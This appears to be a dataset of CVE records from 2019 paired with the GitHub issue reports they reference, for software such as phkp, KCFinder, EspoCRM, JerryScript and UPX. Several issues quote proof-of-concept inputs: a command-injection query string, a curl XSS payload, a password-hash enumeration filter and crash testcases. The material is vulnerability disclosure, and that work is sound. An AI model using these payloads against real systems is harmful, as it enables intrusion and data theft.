"criteria": "cpe:2.3:a:hisiphp:hisiphp:1.0.8:*:*:*:*:*:*:*",
"matchCriteriaId": "972368DD-896E-4AA9-98DE-52FAA0EC08C8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/hisiphp/hisiphp/issues/3 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"hisiphp",
"hisiphp"
] | XSS:


. The impact is: It is possible to manipulate gpg-keys or execute commands remotely. The component is: function pgp_exec() phkp.php:98. The attack vector is: ... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "josh@bress.net",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/remko/phkp/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/remko/phkp/issues/1"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phkp_project:phkp:-:*:*:*:*:*:*:*",
"matchCriteriaId": "25C1533B-9CF2-4C96-9050-D8285C7F042D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"78"
] | 78 | https://github.com/remko/phkp/issues/1 | [
"Third Party Advisory"
] | github.com | [
"remko",
"phkp"
] | Hi,
the http-query-string is not sanitized. An attacker could inject a command. Here is an example that gives out the `id`-command:
/pks/lookup?search=someid@example.com;id&op=get
It is possible to place a shell, or open a reverse-shell or exchange gpg-keys or execute other commands | RCE: query-string is not sanitized. | https://api.github.com/repos/remko/phkp/issues/1/comments | 0 | 2018-07-18T13:45:41Z | 2018-07-18T14:56:57Z | https://github.com/remko/phkp/issues/1 | 342,335,449 | 1 | 564 |
CVE-2019-1010161 | 2019-07-25T14:15:11.453 | perl-CRYPT-JWT 0.022 and earlier is affected by: Incorrect Access Control. The impact is: bypass authentication. The component is: JWT.pm for JWT security token, line 614 in _decode_jws(). The attack vector is: network connectivity(crafting user-controlled input to bypass authentication). The fixed version is: 0.023. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "josh@bress.net",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/DCIT/perl-Crypt-JWT/issues/3#issuecomment-417947483"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/DCIT... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:perl-crypt-jwt_project:perl-crypt-jwt:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C892CB56-E483-42BE-AA81-3C70D75FDB1C",
"versionEndExcluding": null,
"versionEndIncluding": "0.022",
... | [
"347"
] | 347 | https://github.com/DCIT/perl-Crypt-JWT/issues/3#issuecomment-417947483 | [
"Third Party Advisory"
] | github.com | [
"DCIT",
"perl-Crypt-JWT"
] | If I have the following JWT: `eyJqd2siOnsiZSI6IkFRQUIiLCJuIjoieVFJdnpEU3h2a2EzQTNhVFYzS2Yza29PeElWMjNqZGlaa1BkOU8xb3RsN0JYLWZJS2dEYk00QnBHSkxZLUhrTG5aZUxpcXgwSFpKaF94U09IVXhWNnVpLUpIU00yZkFrTnEzMHd4QzMycDZmVDk2b3RuT3ZsTEhPTVVpNEZwUFR0NDVFQmcyemlqRXRfRWNFM3g0OFJjT2ZQVGk3SDBmWnhBdXVYcmJrYmU1SHFqczVxVWp2bDFKWUdKdTA1TlItdn... | decode() should not require a key? | https://api.github.com/repos/DCIT/perl-Crypt-JWT/issues/3/comments | 14 | 2016-04-26T22:54:21Z | 2018-09-02T20:10:45Z | https://github.com/DCIT/perl-Crypt-JWT/issues/3 | 151,258,378 | 3 | 565 |
CVE-2019-1010176 | 2019-07-25T14:15:11.623 | JerryScript commit 4e58ccf68070671e1fff5cd6673f0c1d5b80b166 is affected by: Buffer Overflow. The impact is: denial of service and possibly arbitrary code execution. The component is: function lit_char_to_utf8_bytes (jerry-core/lit/lit-char-helpers.c:377). The attack vector is: executing crafted javascript code. The fix... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "josh@bress.net",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/2476"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Pa... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:*:*:*:*:*:*:*:*",
"matchCriteriaId": "9175A295-03A6-4FB2-8F80-11BCB454D8A6",
"versionEndExcluding": "2.0",
"versionEndIncluding": null,
"versionStartE... | [
"787"
] | 787 | https://github.com/jerryscript-project/jerryscript/issues/2476 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | Version:
4e58ccf68070671e1fff5cd6673f0c1d5b80b166
Build command:
`python3 ./tools/build.py --clean --jerry-libc=off --system-allocator=on --profile=es2015-subset --compile-flag=-m32 --compile-flag=-fsanitize=address --strip=OFF`
Testcase:
`cat testcase | ./jerry`
Where testcase is as following:
```
0
/ð/... | Heap buffer overflow in lit_char_to_utf8_bytes | https://api.github.com/repos/jerryscript-project/jerryscript/issues/2476/comments | 0 | 2018-08-16T15:19:04Z | 2018-08-21T04:53:56Z | https://github.com/jerryscript-project/jerryscript/issues/2476 | 351,251,936 | 2,476 | 566 |
CVE-2019-14268 | 2019-07-25T16:15:13.260 | In Octopus Deploy versions 3.0.19 to 2019.7.2, when a web request proxy is configured, an authenticated user (in certain limited circumstances) could trigger a deployment that writes the web request proxy password to the deployment log in cleartext. This is fixed in 2019.7.3. The fix was back-ported to LTS 2019.6.5 as ... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/5739"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/iss... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:octopus:octopus_deploy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "17BFCFB1-B174-4F17-BD8A-D8664AF4B397",
"versionEndExcluding": null,
"versionEndIncluding": "2019.7.2",
"versionSt... | [
"532"
] | 532 | https://github.com/OctopusDeploy/Issues/issues/5739 | [
"Third Party Advisory"
] | github.com | [
"OctopusDeploy",
"Issues"
] | Relates to: OctopusDeploy/OctopusDeploy#4112.
# Prerequisites
- [x] We are ready to publicly disclose this vulnerability or exploit according to our [responsible disclosure process](https://octopushq.atlassian.net/wiki/spaces/IN/pages/2430143/Security+Disclosure+Policy).
- [x] I have raised a CVE according to ou... | Proxy password may be logged in clear text in certain circumstances | https://api.github.com/repos/OctopusDeploy/Issues/issues/5739/comments | 3 | 2019-07-25T01:42:06Z | 2019-10-24T00:11:58Z | https://github.com/OctopusDeploy/Issues/issues/5739 | 472,623,907 | 5,739 | 567 |
CVE-2019-1010127 | 2019-07-25T19:15:12.613 | VCFTools vcftools prior to version 0.1.15 is affected by: Use-after-free. The impact is: Denial of Service or possibly other impact (eg. code execution or information disclosure). The component is: The header::add_FILTER_descriptor method in header.cpp. The attack vector is: The victim must open a specially crafted VCF... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "josh@bress.net",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://docs.google.com/document/d/e/2PACX-1vQJveVcGMp_NMdBY5Je2K2k63RoCYznvKjJk5u1wJRmLotvwQkG5qiqZjpABcOkjzj49wkwGweiFwrc/pub"
},
{
"source": "josh@bress.net",
"tags": null,
"url": "htt... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:vcftools_project:vcftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "9C6E86CB-CBB5-4031-99C0-356DC912B2C7",
"versionEndExcluding": "0.1.15",
"versionEndIncluding": null,
"versionS... | [
"416"
] | 416 | https://github.com/vcftools/vcftools/issues/141 | null | github.com | [
"vcftools",
"vcftools"
] | Two CVEs, [CVE-2019-1010127](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-1010127) and [CVE-2019-1010129](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-1010129) have been created for vcftools. I believe 1010129 to be a duplicate of 1010127
Based on the stack trace provided [here](https://docs.go... | CVE-2019-1010127, CVE-2019-1010129 | https://api.github.com/repos/vcftools/vcftools/issues/141/comments | 2 | 2019-07-29T20:59:10Z | 2019-08-30T07:40:54Z | https://github.com/vcftools/vcftools/issues/141 | 474,253,857 | 141 | 568 |
CVE-2019-14281 | 2019-07-26T05:15:10.610 | The datagrid gem 1.0.6 for Ruby, as distributed on RubyGems.org, included a code-execution backdoor inserted by a third party. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/rubygems/rubygems.org/issues/2072"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://rubygems.org/gems/datagrid/versions"
},
{
"source... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:datagrid_project:datagrid:1.0.6:*:*:*:*:ruby:*:*",
"matchCriteriaId": "72BED362-B950-4F0A-A323-34C8DAC359C4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versi... | [
"94"
] | 94 | https://github.com/rubygems/rubygems.org/issues/2072 | [
"Third Party Advisory"
] | github.com | [
"rubygems",
"rubygems.org"
] | Hi,
datagrid version 1.0.6 is compromised and a malware. Please remove it! The attack is similar to the recently reported bootstrap-sass malware! It leaves a backdoor on the affected server.
The code snippet is located at:
datagrid-1.0.6/lib/datagrid/drivers/abstract_driver.rb
https://rubygems.org/gems/datagr... | datagrid version 1.0.6 is compromised and a malware, please yank! | https://api.github.com/repos/rubygems/rubygems.org/issues/2072/comments | 1 | 2019-07-23T21:52:37Z | 2019-07-23T23:07:16Z | https://github.com/rubygems/rubygems.org/issues/2072 | 471,975,441 | 2,072 | 569 |
CVE-2019-14282 | 2019-07-26T05:15:10.673 | The simple_captcha2 gem 0.2.3 for Ruby, as distributed on RubyGems.org, included a code-execution backdoor inserted by a third party. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/rubygems/rubygems.org/issues/2073"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://rubygems.org/gems/simple_captcha2/versions/"
},
{
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:simple_captcha2_project:simple_captcha2:0.2.3:*:*:*:*:ruby:*:*",
"matchCriteriaId": "3FF50951-958A-4A59-8BB2-6CEA355A426B",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"94"
] | 94 | https://github.com/rubygems/rubygems.org/issues/2073 | [
"Third Party Advisory"
] | github.com | [
"rubygems",
"rubygems.org"
] | Hi,
simple_captcha2 version 0.2.3 is compromised and a malware. Please remove it! The attack is similar to the recently reported bootstrap-sass malware! It leaves a backdoor on the affected server.
The code snippet is located at:
simple_captcha2-0.2.3/lib/simple_captcha/middleware.rb
https://rubygems.org/gems... | simple_captcha2 version 0.2.3 is compromised and a malware, please yank! | https://api.github.com/repos/rubygems/rubygems.org/issues/2073/comments | 1 | 2019-07-23T21:54:36Z | 2019-07-23T23:07:21Z | https://github.com/rubygems/rubygems.org/issues/2073 | 471,976,579 | 2,073 | 570 |
CVE-2019-13990 | 2019-07-26T19:15:11.730 | initDocumentParser in xml/XMLSchedulingDataProcessor.java in Terracotta Quartz Scheduler through 2.3.0 allows XXE attacks via a job description. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://confluence.atlassian.com/security/ssot-117-cve-2019-13990-xxe-xml-external-entity-injection-vulnerability-in-jira-service-management-data-center-and-jira-service-management-server-1295385959.html"
},
{
"so... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:softwareag:quartz:*:*:*:*:*:*:*:*",
"matchCriteriaId": "45E3B3FD-2210-4419-86E7-0365320383F7",
"versionEndExcluding": "2.3.2",
"versionEndIncluding": null,
"versionStartExclu... | [
"611"
] | 611 | https://github.com/quartz-scheduler/quartz/issues/467 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"quartz-scheduler",
"quartz"
] | The method initDocumentParser() in the XMLSchedulingDataProcessor.java does not forbid DTDs, which allows a context-dependend attacker to perfom an [XXE](https://www.owasp.org/index.php/XML_External_Entity_(XXE)_Processing). The vulnerability is confirmed working in version 2.2.3.
I reported this issue to the MITRE ... | Security: XXE in initDocumentParser | https://api.github.com/repos/quartz-scheduler/quartz/issues/467/comments | 35 | 2019-07-22T06:36:17Z | 2019-10-24T11:23:02Z | https://github.com/quartz-scheduler/quartz/issues/467 | 470,918,165 | 467 | 571 |
CVE-2019-14295 | 2019-07-27T19:15:12.050 | An Integer overflow in the getElfSections function in p_vmlinx.cpp in UPX 3.95 allows remote attackers to cause a denial of service (crash) via a skewed offset larger than the size of the PE section in a UPX packed executable, which triggers an allocation of excessive memory. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/upx/upx/issues/286"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedorapro... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:upx_project:upx:3.95:*:*:*:*:*:*:*",
"matchCriteriaId": "7986910F-E5B0-488F-813B-D6B4367F16F4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"190"
] | 190 | https://github.com/upx/upx/issues/286 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"upx",
"upx"
] | <!---
IF YOU REMOVE THIS TEMPLATE WE WILL CLOSE YOUR ISSUE WITHOUT RESPONSE.
Just read it and fill in the details we're asking, it saves so much of our time. Thanks!
-->
## What's the problem (or question)?
<!--- If describing a bug, tell us what happens instead of the expected behavior -->
<!--- If suggest... | Integer-overflow in function getElfSections at p_vmlinx.cpp:119 | https://api.github.com/repos/upx/upx/issues/286/comments | 7 | 2019-07-19T06:15:54Z | 2022-09-14T06:46:05Z | https://github.com/upx/upx/issues/286 | 470,156,643 | 286 | 572 |
CVE-2019-14296 | 2019-07-27T19:15:12.097 | canUnpack in p_vmlinx.cpp in UPX 3.95 allows remote attackers to cause a denial of service (SEGV or buffer overflow, and application crash) or possibly have unspecified other impact via a crafted UPX packed file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-02/msg00003.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-02/msg00007.html"
},
{
"source": "cve@mit... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:upx_project:upx:3.95:*:*:*:*:*:*:*",
"matchCriteriaId": "7986910F-E5B0-488F-813B-D6B4367F16F4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"119"
] | 119 | https://github.com/upx/upx/issues/287 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"upx",
"upx"
] | <!---
IF YOU REMOVE THIS TEMPLATE WE WILL CLOSE YOUR ISSUE WITHOUT RESPONSE.
Just read it and fill in the details we're asking, it saves so much of our time. Thanks!
-->
## What's the problem (or question)?
<!--- If describing a bug, tell us what happens instead of the expected behavior -->
<!--- If suggest... | canUnpack@p_vmlinx.cpp:583___buffer-overflow | https://api.github.com/repos/upx/upx/issues/287/comments | 2 | 2019-07-19T06:25:38Z | 2019-07-30T09:33:45Z | https://github.com/upx/upx/issues/287 | 470,159,542 | 287 | 573 |
CVE-2019-14315 | 2019-07-28T01:15:10.440 | A cross-site scripting (XSS) vulnerability in upload.php in SunHater KCFinder 3.20-test1, 3.20-test2, 3.12, and earlier allows remote attackers to inject arbitrary web script or HTML via the CKEditorFuncNum parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/sunhater/kcfinder/issues/180"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://githu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:sunhater:kcfinder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "36BEE6D1-F0AE-4A0C-A268-F0B7675BF992",
"versionEndExcluding": null,
"versionEndIncluding": "3.12",
"versionStartExclud... | [
"79"
] | 79 | https://github.com/sunhater/kcfinder/issues/180 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"sunhater",
"kcfinder"
] | I discovered XSS vulnerability in kcfinder version 3.20-test2.
**Payload**
> curl localhost/kcfinder/upload.php?type=files&CKEditor=editor1&CKEditorFuncNum=);}</script><script>alert(1);if(1){//&langCode=en
Response
```
<html><body><script type='text/javascript'>
var par = window.parent,
op = window.opene... | Cross-site Scripting Vulnerability | https://api.github.com/repos/sunhater/kcfinder/issues/180/comments | 1 | 2019-07-09T10:35:32Z | 2020-08-20T10:29:14Z | https://github.com/sunhater/kcfinder/issues/180 | 465,704,189 | 180 | 574 |
CVE-2019-14349 | 2019-07-28T16:15:10.730 | EspoCRM version 5.6.4 is vulnerable to stored XSS due to lack of filtration of user-supplied data in the api/v1/Document functionality for storing documents in the account tab. An attacker can upload a crafted file that contains JavaScript code in its name. This code will be executed when a user opens a page of any pro... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/espocrm/espocrm/issues/1358"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:espocrm:espocrm:5.6.4:*:*:*:*:*:*:*",
"matchCriteriaId": "32A87EC6-49D6-4781-9FC5-01CD80FAF932",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/espocrm/espocrm/issues/1358 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"espocrm",
"espocrm"
] | ### Description
EspoCRM version 5.6.4 is vulnerable to stored XSS due to lack of filtration of user-supplied data in functionality for storing documents in account tab. Attacker can upload specially crafted file, which contains javascript code in its name. Malicious javascript code will be executed when user open page... | Stored in XSS in filename | https://api.github.com/repos/espocrm/espocrm/issues/1358/comments | 2 | 2019-07-18T13:41:38Z | 2019-08-07T07:27:34Z | https://github.com/espocrm/espocrm/issues/1358 | 469,777,076 | 1,358 | 576 |
CVE-2019-14350 | 2019-07-28T16:15:10.807 | EspoCRM 5.6.4 is vulnerable to stored XSS due to lack of filtration of user-supplied data in the Knowledge base. A malicious attacker can inject JavaScript code in the body parameter during api/v1/KnowledgeBaseArticle knowledge-base record creation. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/espocrm/espocrm/issues/1356"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:espocrm:espocrm:5.6.4:*:*:*:*:*:*:*",
"matchCriteriaId": "32A87EC6-49D6-4781-9FC5-01CD80FAF932",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/espocrm/espocrm/issues/1356 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"espocrm",
"espocrm"
] | ### Description
Current version of EspoCRM 5.6.4 is vulnerable to stored XSS due to lack of filtration of user-supplied data in Knowledge base. Malicious attacker can inject JavaScript code in the "body" parameter during knowledge base record creation. PoC contains a link, which will execute javascript code after bein... | Stored XSS in Knowledge base | https://api.github.com/repos/espocrm/espocrm/issues/1356/comments | 2 | 2019-07-18T13:23:57Z | 2019-08-07T07:28:37Z | https://github.com/espocrm/espocrm/issues/1356 | 469,767,676 | 1,356 | 577 |
CVE-2019-14351 | 2019-07-28T16:15:10.870 | EspoCRM 5.6.4 is vulnerable to user password hash enumeration. A malicious authenticated attacker can brute-force a user password hash by 1 symbol at a time using specially crafted api/v1/User?filterList filters. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/espocrm/espocrm/issues/1357"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:espocrm:espocrm:5.6.4:*:*:*:*:*:*:*",
"matchCriteriaId": "32A87EC6-49D6-4781-9FC5-01CD80FAF932",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"307"
] | 307 | https://github.com/espocrm/espocrm/issues/1357 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"espocrm",
"espocrm"
] | ### Description
Current version of EspoCRM 5.6.4 is vulnerable to user's password hash enumeration. Malicious authenticated attacker can bruteforce user password hash by 1 symbol at a time using specially crafted filters.
### PoC
Make a following request in your browser:
```
http://<HOSTNAME>/api/v1/User?fil... | User password hash enumeration | https://api.github.com/repos/espocrm/espocrm/issues/1357/comments | 2 | 2019-07-18T13:37:09Z | 2019-08-07T07:29:42Z | https://github.com/espocrm/espocrm/issues/1357 | 469,774,528 | 1,357 | 578 |
CVE-2019-14352 | 2019-07-28T17:15:10.940 | In Joget Workflow 6.0.20, CSV Injection, also known as Formula Injection, exists, as demonstrated by jw/web/userview/crm_community/crm_userview_sales/_/account_new with the Account ID or Account Name field. NOTE: the vendor disputes the relevance of this finding because CSV is not the intended export format for spreads... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/jogetworkflow/jw-community/issues/20"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:joget:worfklow:6.0.20:*:*:*:*:*:*:*",
"matchCriteriaId": "E2293EDE-268F-4782-84F1-05A3B589C141",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"1236"
] | 1236 | https://github.com/jogetworkflow/jw-community/issues/20 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"jogetworkflow",
"jw-community"
] | # Description
CSV Injection, also known as Formula Injection, occurs when websites embed untrusted input inside CSV files.
# Details
The web application embeds untrusted user input inside the "Account ID" and "Account Name" field, there is likely more fields that are vulnerable to this, however this is just an exa... | CSV Injection [Medium (6.8) to High (8.0)] | https://api.github.com/repos/jogetworkflow/jw-community/issues/20/comments | 1 | 2019-07-15T23:08:14Z | 2019-07-19T14:06:02Z | https://github.com/jogetworkflow/jw-community/issues/20 | 468,373,190 | 20 | 579 |
CVE-2019-14368 | 2019-07-28T19:15:10.903 | Exiv2 0.27.99.0 has a heap-based buffer over-read in Exiv2::RafImage::readMetadata() in rafimage.cpp. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Exiv2/exiv2/issues/952"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:exiv2:exiv2:0.27.99.0:*:*:*:*:*:*:*",
"matchCriteriaId": "B5688A15-F378-451E-9D5B-44082AC687E3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"125"
] | 125 | https://github.com/Exiv2/exiv2/issues/952 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Exiv2",
"exiv2"
] | **Describe the bug**
in my research , a heap overflow found in RafImage::readMetadata rafimage.cpp:296.
**To Reproduce**
exiv2 -pv $poc
